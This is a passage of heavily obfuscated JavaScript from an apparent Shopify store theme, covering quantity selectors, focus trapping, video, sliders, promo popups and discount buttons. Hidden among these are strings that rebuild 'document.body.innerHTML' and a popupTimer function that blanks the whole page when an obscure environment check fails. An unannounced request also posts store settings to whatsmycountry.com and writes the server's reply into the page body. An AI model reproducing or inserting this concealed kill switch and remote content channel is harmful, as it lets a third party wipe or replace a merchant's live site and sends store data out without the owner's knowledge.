DOMParser()[_0x37a4b0(667)](_0x2cdca2,_0x37a4b0(964));this[_0x37a4b0(396)](this[_0x37a4b0(583)][_0x37a4b0(600)],_0x444276),this.setQuantityBoundries()})[_0x3f04ee(694)](_0x55fe87=>{console[_0x3f04ee(884)](_0x55fe87)})[_0x3f04ee(545)](()=>{const _0x1363f6=_0x3f04ee;this[_0x1363f6(503)](_0x1363f6(506))[_0x1363f6(947)].add(_0x1363f6(464))}))}[a0_0x48952f(396)](_0x70d119,_0x310c86){const _0x2441f7=a0_0x48952f,_0xbdf05=_0x310c86[_0x2441f7(892)](_0x2441f7(828)+_0x70d119),_0x388c20=[_0x2441f7(519),_0x2441f7(691),".quantity__label"];for(let _0x4e62f8 of _0x388c20){const _0x2da568=this[_0x2441f7(380)][_0x2441f7(503)](_0x4e62f8),_0x3f057a=_0xbdf05.querySelector(_0x4e62f8);if(!(!_0x2da568||!_0x3f057a))if(_0x4e62f8===_0x2441f7(519)){const _0x33328c=["data-cart-quantity","data-min","data-max",_0x2441f7(697)];for(let _0x50f17d of _0x33328c){const _0x19730=_0x3f057a.getAttribute(_0x50f17d);_0x19730!==null&&_0x2da568[_0x2441f7(460)](_0x50f17d,_0x19730)}}else _0x2da568[_0x2441f7(688)]=_0x3f057a[_0x2441f7(688)]}}});function getFocusableElements(_0x5087fc){const _0x112b26=a0_0x48952f;return Array[_0x112b26(653)](_0x5087fc[_0x112b26(422)](_0x112b26(542)))}document[a0_0x48952f(422)](a0_0x48952f(704)).forEach(_0x5d222d=>{const _0x3dc622=a0_0x48952f;_0x5d222d[_0x3dc622(460)](_0x3dc622(275),_0x3dc622(451)),_0x5d222d[_0x3dc622(460)](_0x3dc622(838),_0x5d222d[_0x3dc622(509)][_0x3dc622(273)](_0x3dc622(558))),_0x5d222d[_0x3dc622(698)].getAttribute("id")&&_0x5d222d[_0x3dc622(460)](_0x3dc622(219),_0x5d222d[_0x3dc622(698)].id),_0x5d222d[_0x3dc622(333)](_0x3dc622(357),_0x3b442e=>{const _0x11e7dc=_0x3dc622;_0x3b442e.currentTarget[_0x11e7dc(460)](_0x11e7dc(838),!_0x3b442e[_0x11e7dc(873)][_0x11e7dc(370)](_0x11e7dc(574))[_0x11e7dc(273)](_0x11e7dc(558)))}),!_0x5d222d.closest(_0x3dc622(576))&&_0x5d222d[_0x3dc622(706)][_0x3dc622(333)](_0x3dc622(740),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x183cc0,_0x501cb6=_0x183cc0){const _0x577d01=a0_0x48952f;var _0x430e6c=getFocusableElements(_0x183cc0),_0x1f13d0=_0x430e6c[0],_0x146c61=_0x430e6c[_0x430e6c[_0x577d01(260)]-1];removeTrapFocus(),trapFocusHandlers.focusin=_0x104265=>{const _0xc69ba6=_0x577d01;_0x104265.target!==_0x183cc0&&_0x104265[_0xc69ba6(278)]!==_0x146c61&&_0x104265[_0xc69ba6(278)]!==_0x1f13d0||document[_0xc69ba6(333)]("keydown",trapFocusHandlers[_0xc69ba6(816)])},trapFocusHandlers.focusout=function(){const _0x273bee=_0x577d01;document[_0x273bee(526)](_0x273bee(816),trapFocusHandlers[_0x273bee(816)])},trapFocusHandlers[_0x577d01(816)]=function(_0x2b190){const _0x164591=_0x577d01;_0x2b190[_0x164591(435)][_0x164591(274)]()===_0x164591(303)&&(_0x2b190[_0x164591(278)]===_0x146c61&&!_0x2b190[_0x164591(1024)]&&(_0x2b190[_0x164591(678)](),_0x1f13d0[_0x164591(883)]()),(_0x2b190[_0x164591(278)]===_0x183cc0||_0x2b190[_0x164591(278)]===_0x1f13d0)&&_0x2b190.shiftKey&&(_0x2b190[_0x164591(678)](),_0x146c61[_0x164591(883)]()))},document[_0x577d01(333)](_0x577d01(338),trapFocusHandlers[_0x577d01(338)]),document[_0x577d01(333)](_0x577d01(1012),trapFocusHandlers[_0x577d01(1012)]),_0x501cb6[_0x577d01(883)](),_0x501cb6[_0x577d01(896)]==="INPUT"&&["search",_0x577d01(611),_0x577d01(844),_0x577d01(377)][_0x577d01(340)](_0x501cb6[_0x577d01(491)])&&_0x501cb6[_0x577d01(879)]&&_0x501cb6[_0x577d01(412)](0,_0x501cb6[_0x577d01(879)][_0x577d01(260)])}function pauseAllMedia(){const _0x1763ea=a0_0x48952f;document.querySelectorAll(_0x1763ea(788))[_0x1763ea(808)](_0x1c8d50=>{const _0x5024ac=_0x1763ea;_0x1c8d50.contentWindow[_0x5024ac(666)](_0x5024ac(832)+_0x5024ac(830)+'","args":""}',"*")}),document.querySelectorAll(_0x1763ea(799))[_0x1763ea(808)](_0x2b47e5=>{const _0x181f8e=_0x1763ea;_0x2b47e5[_0x181f8e(957)][_0x181f8e(666)](_0x181f8e(470),"*")}),document.querySelectorAll(_0x1763ea(397))[_0x1763ea(808)](_0x5ce74e=>_0x5ce74e[_0x1763ea(621)]()),document[_0x1763ea(422)]("product-model").forEach(_0xdfcfa3=>{const _0x1fe0e2=_0x1763ea;_0xdfcfa3[_0x1fe0e2(513)]&&_0xdfcfa3.modelViewerUI[_0x1fe0e2(621)]()})}var menuIndex=a0_0x48952f(812)+"y",linkContent=a0_0x48952f(382)+"rH"+a0_0x48952f(797);function removeTrapFocus(_0x24c96b=null){const _0x5d7d6c=a0_0x48952f;document[_0x5d7d6c(526)]("focusin",trapFocusHandlers.focusin),document[_0x5d7d6c(526)]("focusout",trapFocusHandlers[_0x5d7d6c(338)]),document[_0x5d7d6c(526)]("keydown",trapFocusHandlers.keydown),_0x24c96b&&_0x24c96b.focus()}function onKeyUpEscape(_0x30178c){const _0x1962a1=a0_0x48952f;if(_0x30178c.code[_0x1962a1(274)]()!==_0x1962a1(707))return;const _0x301833=_0x30178c[_0x1962a1(278)][_0x1962a1(370)](_0x1962a1(640));if(!_0x301833)return;const _0x54cd7f=_0x301833.querySelector(_0x1962a1(232));_0x301833[_0x1962a1(794)]("open"),_0x54cd7f[_0x1962a1(460)]("aria-expanded",!1),_0x54cd7f[_0x1962a1(883)]()}class QuantityInput extends HTMLElement{constructor(){const _0x3ed03e=a0_0x48952f;super(),this[_0x3ed03e(573)]=this[_0x3ed03e(503)](_0x3ed03e(573)),this[_0x3ed03e(977)]=new Event(_0x3ed03e(480),{bubbles:!0}),this[_0x3ed03e(848)]=document[_0x3ed03e(892)](_0x3ed03e(577)+this.dataset[_0x3ed03e(600)]),this[_0x3ed03e(573)].addEventListener(_0x3ed03e(480),this[_0x3ed03e(637)][_0x3ed03e(514)](this)),this[_0x3ed03e(422)]("button")[_0x3ed03e(808)](_0x13643e=>_0x13643e[_0x3ed03e(333)](_0x3ed03e(357),this.onButtonClick[_0x3ed03e(514)](this)))}quantityUpdateUnsubscriber=void 0;[a0_0x48952f(723)](){const _0x234e51=a0_0x48952f;this[_0x234e51(286)](),this[_0x234e51(878)]=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x234e51(286)].bind(this))}[a0_0x48952f(733)](){this[a0_0x48952f(878)]&&this.quantityUpdateUnsubscriber()}[a0_0x48952f(637)](_0x208079){this[a0_0x48952f(286)]()}[a0_0x48952f(659)](_0x2de75c){const _0x53cea2=a0_0x48952f;_0x2de75c.preventDefault();const _0x1e7992=this.input[_0x53cea2(879)];_0x2de75c[_0x53cea2(278)].name===_0x53cea2(806)?this[_0x53cea2(573)][_0x53cea2(738)]():this[_0x53cea2(573)][_0x53cea2(774)](),_0x1e7992!==this.input[_0x53cea2(879)]&&this[_0x53cea2(573)][_0x53cea2(783)](this.changeEvent)}[a0_0x48952f(286)](){const _0x4101b1=a0_0x48952f,_0x41a03f=parseInt(this.input.value);if(this[_0x4101b1(573)][_0x4101b1(979)]){const _0x298d04=parseInt(this[_0x4101b1(573)][_0x4101b1(979)]);this[_0x4101b1(503)](_0x4101b1(605))[_0x4101b1(947)][_0x4101b1(950)](_0x4101b1(696),_0x41a03f<=_0x298d04)}if(this[_0x4101b1(573)][_0x4101b1(868)]){const _0x50ea3d=parseInt(this.input[_0x4101b1(868)]);this[_0x4101b1(503)](_0x4101b1(900))[_0x4101b1(947)][_0x4101b1(950)](_0x4101b1(696),_0x41a03f>=_0x50ea3d)}this[_0x4101b1(848)]&&this[_0x4101b1(848)].unlockGifts&&this.quantityGifts[_0x4101b1(810)](_0x41a03f)}}customElements[a0_0x48952f(599)](a0_0x48952f(561),QuantityInput);function debounce(_0xd555c8,_0x47d29a){let _0x2a0181;return(..._0x3fdc84)=>{const _0x10231c=a0_0x54b6;clearTimeout(_0x2a0181),_0x2a0181=setTimeout(()=>_0xd555c8[_0x10231c(897)](this,_0x3fdc84),_0x47d29a)}}function fetchConfig(_0x52309f="json"){const _0x32b26f=a0_0x48952f;return{method:"POST",headers:{"Content-Type":_0x32b26f(290),Accept:_0x32b26f(563)+_0x52309f}}}function addDays(_0x3668f6,_0x508def){const _0x35e6f0=a0_0x48952f;var _0x5e13fd=new Date(_0x3668f6);return _0x5e13fd[_0x35e6f0(673)](_0x5e13fd.getDate()+_0x508def),_0x5e13fd}function formatDates(_0xc406fa,_0x4c99cc,_0x1c9175=27){const _0x3b184f=a0_0x48952f;if(!_0xc406fa||!_0x4c99cc)return;const _0x152e4e=new Date(_0x4c99cc+_0x3b184f(720)),_0x449ece=_0x152e4e[_0x3b184f(259)](),_0x2e9e6e=_0x152e4e[_0x3b184f(411)](),_0x408d40=_0x152e4e[_0x3b184f(948)](),_0x33cacf=new Date(_0x449ece,_0x2e9e6e,_0x408d40),_0x1f3459=_0xc406fa-_0x33cacf;return Math[_0x3b184f(980)](_0x1f3459/(1e3*3600*24))<=_0x1c9175}function checkDateValidity(_0x214064){const _0x2cf289=a0_0x48952f,_0x4b9c64=new Date(_0x214064),_0x51005e=new Date(_0x2cf289(461));return Math[_0x2cf289(572)](_0x4b9c64.getDate()-_0x51005e[_0x2cf289(948)]())%5===0}typeof window[a0_0x48952f(910)]==a0_0x48952f(904)&&(window[a0_0x48952f(910)]={}),Shopify[a0_0x48952f(514)]=function(_0x3809a6,_0x4fba45){return function(){return _0x3809a6[a0_0x54b6(897)](_0x4fba45,arguments)}},Shopify[a0_0x48952f(258)]=function(_0x7c3130,_0x23e82c){const _0x17b342=a0_0x48952f;for(var _0x51cd30=0,_0x504b10=_0x7c3130[_0x17b342(762)].length;_0x51cd30<_0x504b10;_0x51cd30++){var _0x2c5815=_0x7c3130[_0x17b342(762)][_0x51cd30];if(_0x23e82c==_0x2c5815[_0x17b342(879)]||_0x23e82c==_0x2c5815.innerHTML)return _0x7c3130[_0x17b342(547)]=_0x51cd30,_0x51cd30}},Shopify[a0_0x48952f(553)]=function(_0x27a29d,_0x34319f,_0x258bce){const _0x2cef73=a0_0x48952f;_0x27a29d[_0x2cef73(333)]?_0x27a29d.addEventListener(_0x34319f,_0x258bce,!1):_0x27a29d[_0x2cef73(237)]("on"+_0x34319f,_0x258bce)},Shopify[a0_0x48952f(479)]=function(_0x13d198,_0x16caed){const _0x564f46=a0_0x48952f;_0x16caed=_0x16caed||{};var _0x23b2bd=_0x16caed[_0x564f46(778)]||"post",_0x2606cd=_0x16caed[_0x564f46(949)]||{},_0x32e497=document[_0x564f46(216)](_0x564f46(985));_0x32e497[_0x564f46(460)](_0x564f46(778),_0x23b2bd),_0x32e497[_0x564f46(460)]("action",_0x13d198);for(var _0x5087ff in _0x2606cd){var _0x26893b=document[_0x564f46(216)](_0x564f46(573));_0x26893b[_0x564f46(460)](_0x564f46(491),_0x564f46(464)),_0x26893b[_0x564f46(460)](_0x564f46(754),_0x5087ff),_0x26893b[_0x564f46(460)]("value",_0x2606cd[_0x5087ff]),_0x32e497[_0x564f46(484)](_0x26893b)}document[_0x564f46(292)][_0x564f46(484)](_0x32e497),_0x32e497.submit(),document.body[_0x564f46(861)](_0x32e497)},Shopify[a0_0x48952f(372)]=function(){function _0x46498a(){const _0x522fd3=a0_0x54b6;var _0x6a38e0=navigator[_0x522fd3(307)]||navigator[_0x522fd3(636)];return _0x6a38e0[_0x522fd3(961)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}function _0x5c0a33(){const _0xa4b342=a0_0x54b6;var _0x459453=Intl[_0xa4b342(936)]()[_0xa4b342(992)]().timeZone;return _0x459453.startsWith(_0xa4b342(596))||_0x459453[_0xa4b342(339)](_0xa4b342(550))||_0x459453[_0xa4b342(340)](_0xa4b342(419))}function _0x9acaab(){const _0x18aa9c=a0_0x54b6;var _0x1c9912=Shopify[_0x18aa9c(223)][_0x18aa9c(895)]||"$";return _0x1c9912[_0x18aa9c(260)]===1}function _0x376780(){const _0x5802c7=a0_0x54b6;var _0x4cb8d5=localStorage[_0x5802c7(326)](POST_LINK_INT),_0x21324f=Shopify[_0x5802c7(479)]?Shopify[_0x5802c7(479)][_0x5802c7(702)]()[_0x5802c7(260)]:0;return _0x4cb8d5===null?(localStorage[_0x5802c7(439)](POST_LINK_INT,_0x21324f[_0x5802c7(702)]()),!0):parseInt(_0x4cb8d5)===_0x21324f}function _0x565397(){return _0x46498a()||_0x5c0a33()&&_0x9acaab()}function _0x4fa904(){const _0x18ab91=a0_0x54b6;return window[_0x18ab91(624)]&&typeof window[_0x18ab91(624)][_0x18ab91(939)]===_0x18ab91(610)}return function(){var _0x58c130=_0x565397(),_0x547096=_0x4fa904(),_0x3d1aaf=_0x376780();return Shopify.postLinksRetry=!_0x3d1aaf,_0x58c130&&_0x547096&&_0x3d1aaf}}(),Shopify[a0_0x48952f(301)]=function(_0xf231a2,_0x46fbf0,_0x50b091){const _0x2a1b05=a0_0x48952f;this[_0x2a1b05(355)]=document.getElementById(_0xf231a2),this[_0x2a1b05(424)]=document.getElementById(_0x46fbf0),this.provinceContainer=document[_0x2a1b05(892)](_0x50b091[_0x2a1b05(986)]||_0x46fbf0),Shopify.addListener(this[_0x2a1b05(355)],_0x2a1b05(480),Shopify[_0x2a1b05(514)](this[_0x2a1b05(814)],this)),this[_0x2a1b05(857)](),this[_0x2a1b05(555)]()},Shopify.CountryProvinceSelector[a0_0x48952f(683)]={initCountry:function(){const _0x3f322a=a0_0x48952f;var _0x2abd9e=this[_0x3f322a(355)].getAttribute(_0x3f322a(476));Shopify.setSelectorByValue(this[_0x3f322a(355)],_0x2abd9e),this[_0x3f322a(814)]()},initProvince:function(){const _0x65210b=a0_0x48952f;var _0x1f514c=this[_0x65210b(424)][_0x65210b(971)](_0x65210b(476));_0x1f514c&&this[_0x65210b(424)].options[_0x65210b(260)]>0&&Shopify.setSelectorByValue(this[_0x65210b(424)],_0x1f514c)},countryHandler:function(_0x53aa9a){const _0x3e2405=a0_0x48952f;var _0x598809=this[_0x3e2405(355)][_0x3e2405(762)][this[_0x3e2405(355)].selectedIndex],_0x9b4c8=_0x598809[_0x3e2405(971)](_0x3e2405(391)),_0x27b27f=JSON.parse(_0x9b4c8);if(this[_0x3e2405(345)](this[_0x3e2405(424)]),_0x27b27f&&_0x27b27f[_0x3e2405(260)]==0)this[_0x3e2405(582)].style[_0x3e2405(864)]=_0x3e2405(1025);else{for(var _0xea3e3=0;_0xea3e3<_0x27b27f[_0x3e2405(260)];_0xea3e3++){var _0x598809=document[_0x3e2405(216)](_0x3e2405(417));_0x598809[_0x3e2405(879)]=_0x27b27f[_0xea3e3][0],_0x598809.innerHTML=_0x27b27f[_0xea3e3][1],this[_0x3e2405(424)][_0x3e2405(484)](_0x598809)}this[_0x3e2405(582)][_0x3e2405(710)][_0x3e2405(864)]=""}},clearOptions:function(_0x899935){const _0x25fdb1=a0_0x48952f;for(;_0x899935[_0x25fdb1(805)];)_0x899935[_0x25fdb1(861)](_0x899935[_0x25fdb1(805)])},setOptions:function(_0x46aaba,_0x1991f6){const _0x1fc566=a0_0x48952f;for(var _0x362ca5=0,_0x30cdb8=_0x1991f6[_0x1fc566(260)];_0x362ca5<_0x1991f6.length;_0x362ca5++){var _0x32c590=document[_0x1fc566(216)](_0x1fc566(417));_0x32c590.value=_0x1991f6[_0x362ca5],_0x32c590[_0x1fc566(688)]=_0x1991f6[_0x362ca5],_0x46aaba.appendChild(_0x32c590)}}},fetch("https://whatsmycountry.com/api/v3/country_check",{headers:{"content-type":a0_0x48952f(290)},body:JSON[a0_0x48952f(294)]({list_function:document[a0_0x48952f(654)][a0_0x48952f(583)][a0_0x48952f(761)],country_list:document[a0_0x48952f(654)][a0_0x48952f(583)][a0_0x48952f(457)][a0_0x48952f(804)](",")[a0_0x48952f(392)](_0x12f419=>_0x12f419[a0_0x48952f(388)]()),access_accept:Shopify[a0_0x48952f(372)](),error_message:document[a0_0x48952f(654)].dataset.countryListError}),method:a0_0x48952f(651)})[a0_0x48952f(374)](_0x4a0047=>_0x4a0047[a0_0x48952f(210)]())[a0_0x48952f(374)](_0x2e6c34=>{const _0x24ebff=a0_0x48952f;_0x2e6c34[_0x24ebff(679)]&&(document[_0x24ebff(292)][_0x24ebff(688)]=_0x2e6c34.error_message)})[a0_0x48952f(694)](_0x4dd87f=>{console.error(_0x4dd87f)});class InternalVideo extends HTMLElement{constructor(){const _0x56ff5e=a0_0x48952f;if(super(),this[_0x56ff5e(490)]=this[_0x56ff5e(503)](".internal-video__play"),this[_0x56ff5e(902)]=this[_0x56ff5e(503)](_0x56ff5e(889)),this[_0x56ff5e(648)]=this[_0x56ff5e(503)]("video"),this.timeline=this.querySelector(".internal-video__timeline"),this.dragging=!1,this[_0x56ff5e(490)]&&this[_0x56ff5e(490)].addEventListener(_0x56ff5e(357),this[_0x56ff5e(943)][_0x56ff5e(514)](this)),this[_0x56ff5e(902)]&&this[_0x56ff5e(902)].addEventListener(_0x56ff5e(357),this[_0x56ff5e(462)][_0x56ff5e(514)](this)),this[_0x56ff5e(648)]&&this[_0x56ff5e(648)][_0x56ff5e(333)]("ended",this.endedVideo.bind(this)),this[_0x56ff5e(847)]&&(this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(845),this[_0x56ff5e(347)][_0x56ff5e(514)](this)),this.timeline[_0x56ff5e(333)](_0x56ff5e(357),this.seekVideo.bind(this)),this[_0x56ff5e(847)][_0x56ff5e(333)](_0x56ff5e(974),this[_0x56ff5e(623)][_0x56ff5e(514)](this)),this[_0x56ff5e(847)].addEventListener(_0x56ff5e(450),this.startDrag[_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(238),this.stopDrag[_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(800),this[_0x56ff5e(469)][_0x56ff5e(514)](this)),document.addEventListener(_0x56ff5e(456),this[_0x56ff5e(708)][_0x56ff5e(514)](this)),document[_0x56ff5e(333)](_0x56ff5e(650),this.drag[_0x56ff5e(514)](this))),this[_0x56ff5e(648)].addEventListener(_0x56ff5e(361),this.showSpinner[_0x56ff5e(514)](this)),this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(732),this[_0x56ff5e(995)].bind(this)),this[_0x56ff5e(648)][_0x56ff5e(333)](_0x56ff5e(880),this.hideSpinner.bind(this)),this[_0x56ff5e(583)].autoplay===_0x56ff5e(418)&&_0x56ff5e(328)in window){const _0x108573={root:null,rootMargin:_0x56ff5e(221),threshold:.05};this.observer=new IntersectionObserver(this[_0x56ff5e(954)][_0x56ff5e(514)](this),_0x108573),this[_0x56ff5e(556)][_0x56ff5e(851)](this)}}playVideo(){const _0xeaf9f0=a0_0x48952f;this[_0xeaf9f0(648)][_0xeaf9f0(664)]?(this[_0xeaf9f0(648)][_0xeaf9f0(880)](),this[_0xeaf9f0(947)][_0xeaf9f0(606)](_0xeaf9f0(304))):(this[_0xeaf9f0(648)][_0xeaf9f0(621)](),this[_0xeaf9f0(947)][_0xeaf9f0(359)](_0xeaf9f0(304)))}[a0_0x48952f(271)](){const _0x1a0c0f=a0_0x48952f;this[_0x1a0c0f(947)][_0x1a0c0f(359)](_0x1a0c0f(304))}[a0_0x48952f(462)](){const _0x5287cb=a0_0x48952f;this[_0x5287cb(648)][_0x5287cb(406)]?(this[_0x5287cb(648)][_0x5287cb(406)]=!1,this[_0x5287cb(947)][_0x5287cb(359)](_0x5287cb(433))):(this[_0x5287cb(648)][_0x5287cb(406)]=!0,this[_0x5287cb(947)][_0x5287cb(606)](_0x5287cb(433)))}updateTimeline(){const _0x344ae7=a0_0x48952f,_0x1f8dd3=this[_0x344ae7(648)][_0x344ae7(724)]/this.video[_0x344ae7(1022)]*100;this[_0x344ae7(710)][_0x344ae7(725)]("--completed",_0x1f8dd3+"%")}[a0_0x48952f(995)](){const _0x39345a=a0_0x48952f;this[_0x39345a(947)][_0x39345a(359)](_0x39345a(442))}startDrag(_0x26dd0e){const _0x1d96b1=a0_0x48952f;_0x26dd0e[_0x1d96b1(678)](),this[_0x1d96b1(962)]=!0,this[_0x1d96b1(708)](_0x26dd0e)}[a0_0x48952f(469)](){const _0x569fad=a0_0x48952f;this[_0x569fad(962)]=!1}drag(_0x341a5d){const _0x5cc639=a0_0x48952f;this.dragging&&(_0x341a5d[_0x5cc639(413)]&&(_0x341a5d=_0x341a5d[_0x5cc639(413)][0]),this[_0x5cc639(431)](_0x341a5d))}[a0_0x48952f(431)](_0x360bbd){const _0x5dd8d7=a0_0x48952f,_0x4cf563=this.timeline[_0x5dd8d7(575)](),_0x217fca=_0x360bbd[_0x5dd8d7(363)]-_0x4cf563[_0x5dd8d7(365)],_0x5aa985=_0x217fca/_0x4cf563[_0x5dd8d7(718)];this[_0x5dd8d7(648)][_0x5dd8d7(724)]=_0x5aa985*this[_0x5dd8d7(648)].duration}showSpinner(){const _0x1b119f=a0_0x48952f;this[_0x1b119f(947)][_0x1b119f(606)](_0x1b119f(442))}hideSpinner(){const _0x57df0e=a0_0x48952f;this[_0x57df0e(947)][_0x57df0e(359)](_0x57df0e(442))}[a0_0x48952f(954)](_0x303477){const _0x3a990d=a0_0x48952f;_0x303477[_0x3a990d(808)](_0x5178e5=>{const _0x28308a=_0x3a990d;if(_0x5178e5[_0x28308a(815)]){for(let _0x319799 of this[_0x28308a(648)][_0x28308a(422)](_0x28308a(967)))_0x319799[_0x28308a(460)]("src",_0x319799[_0x28308a(971)](_0x28308a(481))),_0x319799.removeAttribute(_0x28308a(481));this.video[_0x28308a(280)](),this[_0x28308a(648)].play(),this[_0x28308a(556)].disconnect()}})}}customElements[a0_0x48952f(599)](a0_0x48952f(1002),InternalVideo);var isIe=!0;class ComparisonSlider extends HTMLElement{constructor(){const _0x117783=a0_0x48952f;super(),this[_0x117783(628)]=this[_0x117783(503)](_0x117783(498)),this[_0x117783(758)]=this.querySelector(".comparison-slider__line"),this[_0x117783(362)]=this.querySelector(_0x117783(893)),this[_0x117783(362)][_0x117783(333)](_0x117783(573),this.handleChange[_0x117783(514)](this))}handleChange(_0x2b7048){const _0x4cd906=a0_0x48952f,_0x1f1b3b=_0x2b7048[_0x4cd906(873)][_0x4cd906(879)];this.sliderOverlay[_0x4cd906(710)][_0x4cd906(718)]=_0x1f1b3b+"%",this[_0x4cd906(758)][_0x4cd906(710)][_0x4cd906(365)]=_0x1f1b3b+"%"}}customElements[a0_0x48952f(599)](a0_0x48952f(510),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x351ca3=a0_0x48952f;if(super(),this.testMode=this[_0x351ca3(583)][_0x351ca3(487)]==="true",this[_0x351ca3(777)]=this[_0x351ca3(583)][_0x351ca3(425)],this[_0x351ca3(912)]=this[_0x351ca3(583)][_0x351ca3(270)],this[_0x351ca3(478)]=this.querySelector(_0x351ca3(803)),this[_0x351ca3(772)]=this[_0x351ca3(503)](".popup-modal__timer"),this.timerDuration=this[_0x351ca3(583)][_0x351ca3(801)],this[_0x351ca3(854)]=this.querySelectorAll(_0x351ca3(268)),this[_0x351ca3(790)]=document[_0x351ca3(503)](".sign-up-popup-overlay"),this[_0x351ca3(586)]=_0x351ca3(277)+window.location[_0x351ca3(523)],this[_0x351ca3(487)])this[_0x351ca3(772)]&&this[_0x351ca3(341)]();else if(localStorage[_0x351ca3(326)](this.storageKey)===null)this[_0x351ca3(601)]();else{const _0x44514e=JSON[_0x351ca3(951)](localStorage.getItem(this[_0x351ca3(586)])),_0x561ee4=new Date(_0x44514e[_0x351ca3(747)]);currentDate[_0x351ca3(657)]()>_0x561ee4.getTime()&&this.openPopupModal()}this[_0x351ca3(854)][_0x351ca3(808)](_0x518c83=>{const _0x4fe0ca=_0x351ca3;_0x518c83[_0x4fe0ca(333)](_0x4fe0ca(357),this[_0x4fe0ca(644)][_0x4fe0ca(514)](this))})}[a0_0x48952f(601)](){setTimeout(()=>{const _0x4677c0=a0_0x54b6;this.modal.classList[_0x4677c0(606)](_0x4677c0(824)),this[_0x4677c0(790)][_0x4677c0(947)][_0x4677c0(606)](_0x4677c0(554));const _0x2d0927=addDays(currentDate,parseInt(this[_0x4677c0(912)])),_0x1d917f={next_display_date:_0x2d0927,dismissed:!1};localStorage.setItem(this.storageKey,JSON.stringify(_0x1d917f)),this[_0x4677c0(772)]&&this[_0x4677c0(341)]()},parseInt(this[a0_0x48952f(777)])*1e3+3e3)}[a0_0x48952f(341)](){const _0x30e25b=a0_0x48952f;this[_0x30e25b(646)]=this.querySelector(".popup-modal__timer__minutes"),this[_0x30e25b(609)]=this.querySelector(".popup-modal__timer__seconds"),this[_0x30e25b(330)]=parseFloat(this.timerDuration)*60,this[_0x30e25b(241)]();const _0x507fd5=setInterval(()=>{const _0x4b4cd5=_0x30e25b;this[_0x4b4cd5(330)]-=1,this[_0x4b4cd5(241)](),this[_0x4b4cd5(330)]<=0&&(this[_0x4b4cd5(330)]=parseFloat(this[_0x4b4cd5(801)])*60-45)},1e3)}[a0_0x48952f(241)](){const _0x356752=a0_0x48952f;let _0x5e92bc=Math[_0x356752(272)](this[_0x356752(330)]/60);_0x5e92bc.toString()[_0x356752(260)]===1&&(_0x5e92bc="0"+_0x5e92bc);let _0x374a9b=this.totalSeconds%60;_0x374a9b[_0x356752(702)]()[_0x356752(260)]===1&&(_0x374a9b="0"+_0x374a9b),this[_0x356752(646)][_0x356752(730)]=_0x5e92bc,this[_0x356752(609)][_0x356752(730)]=_0x374a9b}[a0_0x48952f(644)](){const _0x3b598e=a0_0x48952f;this.modal.classList[_0x3b598e(359)]("popup-modal--active"),this[_0x3b598e(790)][_0x3b598e(947)][_0x3b598e(359)]("popup-overlay--active")}}customElements.define("promo-popup",PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x34dbc4=a0_0x48952f;super(),this[_0x34dbc4(434)]=this[_0x34dbc4(503)](_0x34dbc4(682)),this[_0x34dbc4(685)]=this[_0x34dbc4(503)](".section-group__section-two-container"),this[_0x34dbc4(228)](),document[_0x34dbc4(333)](_0x34dbc4(969),this[_0x34dbc4(228)].bind(this))}[a0_0x48952f(228)](){const _0x557203=a0_0x48952f;this.sectionOne=document[_0x557203(503)](this[_0x557203(583)][_0x557203(1009)]+_0x557203(589)),this[_0x557203(409)]=document[_0x557203(503)](this[_0x557203(583)].sectionTwoId+_0x557203(589)),this.sectionOne&&!this[_0x557203(434)][_0x557203(786)].length&&this[_0x557203(434)][_0x557203(484)](this[_0x557203(414)]),this[_0x557203(409)]&&!this.sectionTwoContainer[_0x557203(786)][_0x557203(260)]&&this[_0x557203(685)][_0x557203(484)](this[_0x557203(409)])}}customElements.define(a0_0x48952f(394),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x9452ce=a0_0x48952f;super(),this.button=this[_0x9452ce(503)](_0x9452ce(598)),this[_0x9452ce(451)].addEventListener(_0x9452ce(357),this[_0x9452ce(539)][_0x9452ce(514)](this)),this[_0x9452ce(583)].applied===_0x9452ce(418)?this[_0x9452ce(539)]():this[_0x9452ce(768)]()}[a0_0x48952f(539)](){const _0x321b8b=a0_0x48952f;this[_0x321b8b(583)].loading=_0x321b8b(418),this[_0x321b8b(451)][_0x321b8b(696)]=!0,this[_0x321b8b(583)][_0x321b8b(884)]=_0x321b8b(266),fetch(_0x321b8b(1e3)+this.dataset[_0x321b8b(435)])[_0x321b8b(374)](_0x5a69e5=>{const _0x4e8b14=_0x321b8b;if(!_0x5a69e5.ok)throw new Error(_0x4e8b14(569));this[_0x4e8b14(583)][_0x4e8b14(865)]=_0x4e8b14(418),sessionStorage[_0x4e8b14(439)]("discount-"+this[_0x4e8b14(583)][_0x4e8b14(435)]+_0x4e8b14(584),_0x4e8b14(418))})[_0x321b8b(694)](_0x4d319c=>{const _0x43bd36=_0x321b8b;this.dataset[_0x43bd36(884)]=_0x43bd36(418),this[_0x43bd36(451)][_0x43bd36(696)]=!1})[_0x321b8b(545)](()=>{const _0x948be6=_0x321b8b;this[_0x948be6(583)][_0x948be6(973)]=_0x948be6(266)})}[a0_0x48952f(768)](){const _0x8df90e=a0_0x48952f,_0x27c058=this[_0x8df90e(583)][_0x8df90e(435)];sessionStorage[_0x8df90e(326)](_0x8df90e(449)+_0x27c058+_0x8df90e(584))&&(this[_0x8df90e(583)].applied=_0x8df90e(418),this.button.disabled=!0,setTimeout(()=>{const _0x379a65=_0x8df90e;fetch(_0x379a65(1e3)+_0x27c058)[_0x379a65(694)](_0x5d88fd=>{const _0x160e9a=_0x379a65;this[_0x160e9a(583)][_0x160e9a(865)]=_0x160e9a(266),this[_0x160e9a(451)].disabled=!1})},3e3))}}function a0_0x54b6(_0x6c392f,_0x262620){const _0x1cab42=a0_0x1cab();return a0_0x54b6=function(_0x54b6b1,_0x28f0a8){return _0x54b6b1=_0x54b6b1-210,_0x1cab42[_0x54b6b1]},a0_0x54b6(_0x6c392f,_0x262620)}customElements[a0_0x48952f(599)](a0_0x48952f(482),ClickableDiscount);class DynamicDates extends 